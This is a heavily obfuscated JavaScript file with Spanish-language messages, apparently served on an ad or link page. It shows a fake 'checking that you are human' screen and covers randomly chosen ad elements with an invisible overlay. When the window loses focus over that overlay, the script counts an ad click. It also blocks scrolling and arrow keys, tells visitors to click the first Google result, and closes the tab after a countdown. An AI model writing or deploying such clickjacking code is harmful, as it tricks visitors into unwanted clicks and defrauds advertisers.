var _0x4b9000=_0x3bc2;function _0x217c(){var _0x29c589=['onmousewheel','round','push','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','14245OrHFwr','39683UOFycA','getElementById','readyState','height','.ads','2FqlPZZ','pub','ontouchmove','loading','img','insertBefore','.publi','onunload','length','cpc','.ads2','google.com','split','ready','168qEQgPv','cpm','cookie','random','preventDefault','getItem','0px','https://i.imgur.com/OhOTIwB.png','expires=','wheel','querySelectorAll',';path=/','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','2961545WRQmXD','close','ktnr','opener','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','createElement','position','remove','onkeydown','conteo','top','waitContainer','indexOf','70ySIKuE','innerText','querySelector','261UhEoEc','addClass','ads','.waitContainer','conte','load','right','appendChild','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','className','none','submit','.ktnra','inset','body','onmouseover','pop','storage','focus','porcentaje_click','bottom','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','addEventListener','.ktnr','setItem','setTime','onwheel','innerHTML','returnValue','childNodes','shift','left','ocult','4813596bpuAzJ','div','69129ECiPxU','forEach','absolute','28132Uodlij','fadeOut','contar()','onbeforeunload','style','form','toUTCString','log','postMessage','width','onblur','DOMMouseScroll','referrer','getTime','5785824skeYtN','glref'];_0x217c=function(){return _0x29c589;};return _0x217c();}(function(_0x308a7a,_0x5d044a){var _0x32b938=_0x3bc2,_0x13b068=_0x308a7a();while(!![]){try{var _0x5773af=parseInt(_0x32b938(0x76))/0x1*(-parseInt(_0x32b938(0x7b))/0x2)+-parseInt(_0x32b938(0xa6))/0x3*(-parseInt(_0x32b938(0xcc))/0x4)+parseInt(_0x32b938(0x96))/0x5+-parseInt(_0x32b938(0xc7))/0x6+parseInt(_0x32b938(0x75))/0x7*(-parseInt(_0x32b938(0x89))/0x8)+parseInt(_0x32b938(0xc9))/0x9*(-parseInt(_0x32b938(0xa3))/0xa)+parseInt(_0x32b938(0xda))/0xb;if(_0x5773af===_0x5d044a)break;else _0x13b068['push'](_0x13b068['shift']());}catch(_0x32f058){_0x13b068['push'](_0x13b068['shift']());}}}(_0x217c,0xc14a1),prevUrl=document[_0x4b9000(0xd8)]);let numero_ramdon=Math[_0x4b9000(0x8c)]();function _0x3bc2(_0x58db7a,_0x38b65b){var _0x217cb1=_0x217c();return _0x3bc2=function(_0x3bc2b8,_0x113c9a){_0x3bc2b8=_0x3bc2b8-0x75;var _0x45dccf=_0x217cb1[_0x3bc2b8];return _0x45dccf;},_0x3bc2(_0x58db7a,_0x38b65b);}if(numero_ramdon<global[_0x4b9000(0xb9)]){function getCookie(_0x475820){var _0x6de54b=_0x4b9000,_0xdd4e76=';\x20'+document[_0x6de54b(0x8b)],_0x196bde=_0xdd4e76[_0x6de54b(0x87)](';\x20'+_0x475820+'=');if(_0x196bde[_0x6de54b(0x83)]==0x2)return _0x196bde[_0x6de54b(0xb6)]()[_0x6de54b(0x87)](';')[_0x6de54b(0xc4)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x2a5302=_0x4b9000,_0x4d14b4=document[_0x2a5302(0x9b)](_0x2a5302(0xc8));_0x4d14b4[_0x2a5302(0xaf)]='glref',_0x4d14b4[_0x2a5302(0xc1)]='<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20de\x20Google</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>',ktnrx=document['querySelector'](_0x2a5302(0xb4)),ktnrx[_0x2a5302(0xad)](_0x4d14b4),jQuery(_0x2a5302(0xb4))['addClass'](_0x2a5302(0xc6));}}else{if(prevUrl[_0x4b9000(0xa2)]('away.vk.com')!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x32a681=_0x4b9000,_0x15b060=document[_0x32a681(0x9b)]('div');_0x15b060[_0x32a681(0xaf)]='glref',_0x15b060[_0x32a681(0xc1)]='<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>',ktnry=document[_0x32a681(0xa5)](_0x32a681(0xb4)),ktnry[_0x32a681(0xad)](_0x15b060),jQuery(_0x32a681(0xb4))['addClass'](_0x32a681(0xc6)),contar(),ads=document[_0x32a681(0x93)](_0x32a681(0x81));ads[_0x32a681(0x83)]>0x2?ads=ads[Math['round'](Math['random']()*0xa)%0x3]:ads=ads[Math[_0x32a681(0xdd)](Math[_0x32a681(0x8c)]()*0xa)%ads[_0x32a681(0x83)]];var _0x259500=document[_0x32a681(0x93)](_0x32a681(0x81));_0x259500[_0x32a681(0x83)]>0x2?_0x259500=_0x259500[Math[_0x32a681(0xdd)](Math[_0x32a681(0x8c)]()*0xa)%0x3]:_0x259500=_0x259500[Math[_0x32a681(0xdd)](Math[_0x32a681(0x8c)]()*0xa)%_0x259500[_0x32a681(0x83)]],CPM=document['querySelector'](_0x32a681(0x7a)),CPM[_0x32a681(0xad)](ads),CPM2=document['querySelector'](_0x32a681(0x85)),CPM2[_0x32a681(0xad)](_0x259500);}var contador=0x28;function contar(){var _0x2c800d=_0x4b9000;document['getElementById'](_0x2c800d(0x9f))['innerHTML']=contador;if(contador==0x0){var _0x26eff4=document['getElementById'](_0x2c800d(0xaa));_0x26eff4[_0x2c800d(0xa4)]=_0x2c800d(0x95),window[_0x2c800d(0x97)]();}else contador-=0x1,setTimeout(_0x2c800d(0xce),0x3e8);}}else{if(prevUrl[_0x4b9000(0xa2)](_0x4b9000(0x86))!==-0x1&&getCookie(_0x4b9000(0xa8))){jQuery(_0x4b9000(0xb4))['addClass'](_0x4b9000(0xc6));function randAd(_0x2641be){var _0x229ca3=_0x4b9000,_0x52dde3=[];return _0x2641be[_0x229ca3(0xca)](function(_0xab8b29){var _0x2b4585=_0x229ca3;_0xab8b29[_0x2b4585(0xd0)]['display']!=_0x2b4585(0xb0)&&_0x52dde3[_0x2b4585(0xde)](_0xab8b29);}),_0x52dde3[Math[_0x229ca3(0xdd)](Math[_0x229ca3(0x8c)]()*0xa)%_0x52dde3[_0x229ca3(0x83)]];}var ktnrx=document[_0x4b9000(0x9b)]('div'),ktnrax=document[_0x4b9000(0x9b)]('div'),wtnr=document['createElement'](_0x4b9000(0xc8));body=document[_0x4b9000(0xa5)](_0x4b9000(0xb4)),wtnr[_0x4b9000(0xaf)]=_0x4b9000(0xa1),wtnr[_0x4b9000(0xc1)]=_0x4b9000(0xbb),body['appendChild'](wtnr),body[_0x4b9000(0xad)](ktnrx),ktnrx[_0x4b9000(0xad)](ktnrax),ktnrx['className']=_0x4b9000(0x98),ktnrax[_0x4b9000(0xaf)]='ktnra';var ktnr=document[_0x4b9000(0xa5)](_0x4b9000(0xbd)),ktnra=document[_0x4b9000(0xa5)](_0x4b9000(0xb2)),hoverdiv=document[_0x4b9000(0x9b)](_0x4b9000(0xc8)),outdiv=document[_0x4b9000(0x9b)](_0x4b9000(0xc8)),img=document['createElement']('img'),img2=document[_0x4b9000(0x9b)](_0x4b9000(0x7f)),br=document[_0x4b9000(0x9b)]('br'),br2=document[_0x4b9000(0x9b)]('br'),br3=document[_0x4b9000(0x9b)]('br'),i=document[_0x4b9000(0x9b)]('i'),isHover=![];$(document)[_0x4b9000(0x88)](function(){setTimeout(function(){var _0x33d7e3=_0x3bc2;$(_0x33d7e3(0xa9))[_0x33d7e3(0xcd)](0x5dc);},0x2af8),setTimeout(function(){var _0x2608dc=_0x3bc2;$(_0x2608dc(0xbd))['fadeIn'](0x5dc);},0xbb8);});function startListen_kj(){var _0x125595=_0x4b9000,_0x55c13f=document[_0x125595(0x93)](_0x125595(0x81));_0x55c13f[_0x125595(0x83)]>0x2?_0x55c13f=_0x55c13f[Math[_0x125595(0xdd)](Math['random']()*0xa)%0x3]:_0x55c13f=_0x55c13f[Math[_0x125595(0xdd)](Math['random']()*0xa)%_0x55c13f[_0x125595(0x83)]];var _0x5be30b=document['querySelectorAll'](_0x125595(0x81));_0x5be30b[_0x125595(0x83)]>0x2?_0x5be30b=_0x5be30b[Math[_0x125595(0xdd)](Math['random']()*0xa)%0x3]:_0x5be30b=_0x5be30b[Math[_0x125595(0xdd)](Math['random']()*0xa)%_0x5be30b['length']],jQuery(document)[_0x125595(0x88)](function(){var _0x1c067b=_0x125595;if(jQuery(_0x1c067b(0x81))[_0x1c067b(0x79)]()==0x0){ktnr[_0x1c067b(0xc1)]=_0x1c067b(0x9a);return;}}),hoverdiv[_0x125595(0xd0)][_0x125595(0x9c)]='absolute',hoverdiv[_0x125595(0xd0)]['top']=_0x125595(0x8f),hoverdiv[_0x125595(0xd0)][_0x125595(0xba)]='0px',hoverdiv[_0x125595(0xd0)][_0x125595(0xc5)]=_0x125595(0x8f),hoverdiv[_0x125595(0xd0)][_0x125595(0xac)]='0px',hoverdiv[_0x125595(0xd0)][_0x125595(0xb3)]=_0x125595(0x8f),outdiv[_0x125595(0xd0)][_0x125595(0x9c)]=_0x125595(0xcb),outdiv[_0x125595(0xd0)][_0x125595(0xa0)]=_0x125595(0x8f),outdiv[_0x125595(0xd0)]['bottom']='0px',outdiv['style'][_0x125595(0xc5)]='0px',outdiv['style']['right']=_0x125595(0x8f),outdiv[_0x125595(0xd0)][_0x125595(0xb3)]=_0x125595(0x8f),img['src']='https://i.imgur.com/1fetvVi.png',img2['src']=_0x125595(0x90),i[_0x125595(0xaf)]=_0x125595(0x7c),_0x55c13f[_0x125595(0x9d)](),_0x5be30b[_0x125595(0x9d)](),_0x55c13f['appendChild'](br3),ktnra[_0x125595(0xad)](_0x55c13f),ktnra['appendChild'](_0x5be30b),ktnra[_0x125595(0xad)](i),ktnra['appendChild'](hoverdiv),ktnr['insertBefore'](outdiv,ktnr[_0x125595(0xc3)][0x0]),ktnr[_0x125595(0x80)](br,ktnr[_0x125595(0xc3)][0x0]),ktnr[_0x125595(0x80)](img,ktnr['childNodes'][0x0]),ktnr[_0x125595(0xad)](br2),ktnr[_0x125595(0xad)](img2),hoverdiv['onmouseover']=function(){var _0x5510fb=_0x125595;hoverdiv[_0x5510fb(0xd0)][_0x5510fb(0xd5)]=_0x5510fb(0x8f),isHover=!![],console[_0x5510fb(0xd3)]('in');},outdiv[_0x125595(0xb5)]=function(){var _0x50ab68=_0x125595;hoverdiv[_0x50ab68(0xd0)][_0x50ab68(0xd5)]='',isHover=![],console[_0x50ab68(0xd3)]('out'),window[_0x50ab68(0xb8)]();},window[_0x125595(0xd6)]=function(){var _0x27b7e5=_0x125595;isHover?(console[_0x27b7e5(0xd3)]('y'),endGame()):console[_0x27b7e5(0xd3)]('n');},window[_0x125595(0x82)]=function(){var _0x2c8705=_0x125595;isHover?(console[_0x2c8705(0xd3)]('y'),endGame()):console[_0x2c8705(0xd3)]('n');},window[_0x125595(0xcf)]=function(){var _0x25245f=_0x125595;isHover?(console['log']('y'),endGame()):console[_0x25245f(0xd3)]('n');},window[_0x125595(0xb8)]();}function readyDom_kj(_0x21f172){var _0x5c3639=_0x4b9000;(document['attachEvent']?document[_0x5c3639(0x78)]==='complete':document[_0x5c3639(0x78)]!==_0x5c3639(0x7e))?_0x21f172():window[_0x5c3639(0xbc)](_0x5c3639(0xab),_0x21f172);}function endGame(){var _0x4c1330=_0x4b9000;localStorage['setItem']('wc','*');var _0x3277ad=document[_0x4c1330(0x9b)](_0x4c1330(0xd1));document['body']['appendChild'](_0x3277ad),setTimeout(()=>{var _0x5592f0=_0x4c1330;_0x3277ad[_0x5592f0(0xb1)]();},0x1388);}function preventDefault(_0xb751bc){var _0x33c021=_0x4b9000;_0xb751bc=_0xb751bc||window['event'];if(_0xb751bc[_0x33c021(0x8d)])_0xb751bc[_0x33c021(0x8d)]();_0xb751bc[_0x33c021(0xc2)]=![];}function preventDefaultForScrollKeys(_0x104e45){if(keys[_0x104e45['keyCode']])return preventDefault(_0x104e45),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window['addEventListener'])window[_0x4b9000(0xbc)](_0x4b9000(0xd7),preventDefault,![]);document[_0x4b9000(0xbc)](_0x4b9000(0x92),preventDefault,{'passive':!![]}),window[_0x4b9000(0xc0)]=preventDefault,window[_0x4b9000(0xdc)]=document[_0x4b9000(0xdc)]=preventDefault,window[_0x4b9000(0x7d)]=preventDefault,document[_0x4b9000(0x9e)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1a555b=_0x4b9000,_0x2093cf=document[_0x1a555b(0x9b)](_0x1a555b(0xc8));_0x2093cf['className']='glref',_0x2093cf[_0x1a555b(0xc1)]=_0x1a555b(0xdf),ktnry=document[_0x1a555b(0xa5)](_0x1a555b(0xb4)),ktnry[_0x1a555b(0xad)](_0x2093cf),jQuery(_0x1a555b(0xb4))[_0x1a555b(0xa7)](_0x1a555b(0xc6));}$(document)[_0x4b9000(0x88)](function(){var _0x49b502=_0x4b9000;window[_0x49b502(0xbc)](_0x49b502(0xb7),_0x29fa31,![]);function _0x29fa31(_0x567d0e){var _0x397d5e=_0x49b502;localStorage['getItem']('wc','*')&&(window['opener']['postMessage']('wc','*'),delete_cookie(_0x397d5e(0xa8)),startCPM_CT());}});function delete_cookie(_0x5d1c0c){document['cookie']=_0x5d1c0c+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function setCookie(_0x2855fb,_0x2d9f36,_0x29cdbd){var _0x567bf6=_0x4b9000,_0x321448=new Date();_0x321448[_0x567bf6(0xbf)](_0x321448[_0x567bf6(0xd9)]()+0x5*0x3c*0x3e8);var _0x4205b5=_0x567bf6(0x91)+_0x321448[_0x567bf6(0xd2)]();document[_0x567bf6(0x8b)]=_0x2855fb+'='+_0x2d9f36+';'+_0x4205b5+_0x567bf6(0x94);}function gotourl(){var _0x15116f=_0x4b9000;setCookie('ads',0x1,0x1),delete_cookie(_0x15116f(0x84)),random();}}else{function getCookie(_0x356022){var _0x4a6884=_0x4b9000,_0x2e457a=';\x20'+document[_0x4a6884(0x8b)],_0xec6794=_0x2e457a[_0x4a6884(0x87)](';\x20'+_0x356022+'=');if(_0xec6794[_0x4a6884(0x83)]==0x2)return _0xec6794['pop']()['split'](';')[_0x4a6884(0xc4)]();}if(getCookie(_0x4b9000(0x84))){startGoogl_kj();function startGoogl_kj(){var _0x17326b=_0x4b9000,_0x4ffbff=document[_0x17326b(0x9b)](_0x17326b(0xc8));_0x4ffbff[_0x17326b(0xaf)]='glref',_0x4ffbff['innerHTML']='<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20de\x20Google</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>',ktnrx=document[_0x17326b(0xa5)](_0x17326b(0xb4)),ktnrx[_0x17326b(0xad)](_0x4ffbff),jQuery(_0x17326b(0xb4))[_0x17326b(0xa7)](_0x17326b(0xc6));}}else{if(prevUrl[_0x4b9000(0xa2)]('away.vk.com')!==-0x1&&getCookie(_0x4b9000(0x8a))){startCPM_kj();function startCPM_kj(){var _0x2d0362=_0x4b9000,_0x17d8b5=document['createElement']('div');_0x17d8b5[_0x2d0362(0xaf)]=_0x2d0362(0xdb),_0x17d8b5[_0x2d0362(0xc1)]=_0x2d0362(0xae),ktnry=document['querySelector'](_0x2d0362(0xb4)),ktnry[_0x2d0362(0xad)](_0x17d8b5),jQuery(_0x2d0362(0xb4))[_0x2d0362(0xa7)](_0x2d0362(0xc6)),contar(),ads=document[_0x2d0362(0x93)](_0x2d0362(0x81));ads[_0x2d0362(0x83)]>0x2?ads=ads[Math[_0x2d0362(0xdd)](Math[_0x2d0362(0x8c)]()*0xa)%0x3]:ads=ads[Math[_0x2d0362(0xdd)](Math['random']()*0xa)%ads[_0x2d0362(0x83)]];var _0x39bc1a=document[_0x2d0362(0x93)](_0x2d0362(0x81));_0x39bc1a[_0x2d0362(0x83)]>0x2?_0x39bc1a=_0x39bc1a[Math['round'](Math[_0x2d0362(0x8c)]()*0xa)%0x3]:_0x39bc1a=_0x39bc1a[Math[_0x2d0362(0xdd)](Math[_0x2d0362(0x8c)]()*0xa)%_0x39bc1a[_0x2d0362(0x83)]],CPM=document[_0x2d0362(0xa5)](_0x2d0362(0x7a)),CPM['appendChild'](ads),CPM2=document[_0x2d0362(0xa5)](_0x2d0362(0x85)),CPM2['appendChild'](_0x39bc1a);}var contador=0x28;function contar(){var _0x1cb9ac=_0x4b9000;document['getElementById'](_0x1cb9ac(0x9f))[_0x1cb9ac(0xc1)]=contador;if(contador==0x0){var _0x5b02c4=document[_0x1cb9ac(0x77)](_0x1cb9ac(0xaa));_0x5b02c4[_0x1cb9ac(0xa4)]='ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE',window[_0x1cb9ac(0x97)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0x4b9000(0xa2)](_0x4b9000(0x86))!==-0x1&&getCookie(_0x4b9000(0xa8))){startCPM_kj();function startCPM_kj(){var _0x3dcb28=_0x4b9000,_0x43de8b=document[_0x3dcb28(0x9b)](_0x3dcb28(0xc8));_0x43de8b[_0x3dcb28(0xaf)]=_0x3dcb28(0xdb),_0x43de8b[_0x3dcb28(0xc1)]=_0x3dcb28(0xae),ktnry=document[_0x3dcb28(0xa5)](_0x3dcb28(0xb4)),ktnry['appendChild'](_0x43de8b),jQuery(_0x3dcb28(0xb4))[_0x3dcb28(0xa7)]('ocult'),contar(),ads=document[_0x3dcb28(0x93)]('.publi');ads[_0x3dcb28(0x83)]>0x2?ads=ads[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%0x3]:ads=ads[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%ads['length']];var _0x3bc128=document[_0x3dcb28(0x93)](_0x3dcb28(0x81));_0x3bc128[_0x3dcb28(0x83)]>0x2?_0x3bc128=_0x3bc128[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%0x3]:_0x3bc128=_0x3bc128[Math[_0x3dcb28(0xdd)](Math[_0x3dcb28(0x8c)]()*0xa)%_0x3bc128[_0x3dcb28(0x83)]],localStorage[_0x3dcb28(0xbe)]('wc','*'),CPM=document[_0x3dcb28(0xa5)](_0x3dcb28(0x7a)),CPM[_0x3dcb28(0xad)](ads),CPM2=document['querySelector'](_0x3dcb28(0x85)),CPM2[_0x3dcb28(0xad)](_0x3bc128);}var contador=0x28;function contar(){var _0x24c82b=_0x4b9000;document[_0x24c82b(0x77)](_0x24c82b(0x9f))['innerHTML']=contador;if(contador==0x0){var _0x52b558=document[_0x24c82b(0x77)](_0x24c82b(0xaa));_0x52b558[_0x24c82b(0xa4)]=_0x24c82b(0x95),window['close']();}else contador-=0x1,setTimeout(_0x24c82b(0xce),0x3e8);}}}}$(document)[_0x4b9000(0x88)](function(){var _0x16df85=_0x4b9000;window['addEventListener'](_0x16df85(0xb7),_0x52f9ba,![]);function _0x52f9ba(_0x546170){var _0x2a33f2=_0x16df85;localStorage[_0x2a33f2(0x8e)]('wc','*')&&(window[_0x2a33f2(0x99)][_0x2a33f2(0xd4)]('wc','*'),delete_cookie(_0x2a33f2(0xa8)),startCPM_CG());}});function startCPM_CG(){var _0x21ffa1=_0x4b9000,_0x467444=document[_0x21ffa1(0x9b)](_0x21ffa1(0xc8));_0x467444[_0x21ffa1(0xaf)]='glref',_0x467444[_0x21ffa1(0xc1)]=_0x21ffa1(0xdf),ktnry=document[_0x21ffa1(0xa5)](_0x21ffa1(0xb4)),ktnry['appendChild'](_0x467444),jQuery(_0x21ffa1(0xb4))[_0x21ffa1(0xa7)](_0x21ffa1(0xc6));}function delete_cookie(_0x49c5ea){var _0x177ec2=_0x4b9000;document[_0x177ec2(0x8b)]=_0x49c5ea+'=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function setCookie(_0x48db7f,_0x41d938,_0x2de13b){var _0x355dcd=_0x4b9000,_0x429183=new Date();_0x429183[_0x355dcd(0xbf)](_0x429183[_0x355dcd(0xd9)]()+0x5*0x3c*0x3e8);var _0x4839fd=_0x355dcd(0x91)+_0x429183[_0x355dcd(0xd2)]();document[_0x355dcd(0x8b)]=_0x48db7f+'='+_0x41d938+';'+_0x4839fd+_0x355dcd(0x94);}function gotourl(){var _0x96e534=_0x4b9000;setCookie(_0x96e534(0xa8),0x1,0x1),delete_cookie(_0x96e534(0x84)),random();}}